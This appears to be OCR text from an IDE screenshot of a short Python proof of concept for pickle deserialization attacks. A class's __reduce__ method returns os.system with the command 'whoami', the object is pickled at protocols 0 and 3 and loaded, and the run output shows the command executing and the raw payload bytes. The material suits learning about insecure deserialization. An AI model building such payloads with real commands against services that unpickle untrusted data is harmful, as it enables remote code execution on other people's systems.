 1 import pickle
2 import os
3
1 个用法
4 class Test(object):
5 def __reduce__(self):
6 return os.system, ('whoami',)
7
8
9 test = Test()
10
11 a = pickle.dumps(test, protocol=0)
12 pickle.loads(a)
13 print(a)
14
15
16 b = pickle.dumps(test, protocol=3)
17 pickle.loads(b)
18 print(b)
运行 2 ×
C:\Python\Python311\python.exe C:\Users\lewiserii\Desktop\test\2.py
lewiserii\lewiserii
b'cnt\nsystem\np0\n(Vwhoami\np1\ntp2\nRp3\n.'
lewiserii\lewiserii
b'\x80\x03cnt\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
进程已结束，退出代码为 0